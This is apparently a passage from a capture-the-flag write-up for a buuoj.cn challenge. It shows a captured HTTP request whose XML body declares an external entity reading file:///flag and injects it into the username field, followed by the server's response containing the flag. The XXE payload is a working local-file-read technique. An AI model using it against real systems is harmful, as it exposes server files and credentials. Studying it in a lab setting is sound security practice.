 12 Referer:
http://df56f342-2754-4380-8ef5-338a9deeac17.node3.buuoj.cn/
13 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c478829517e
14
15 <!DOCTYPE xxe [
16 <!ENTITY hello SYSTEM "file:///flag" >
17 ]>
18 <user><username>&hello;</username><password>penson</password></
user>
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>
flag{4b4448d7-b101-41f6-9c1c-f93cc2473dc0}
11 </msg></result>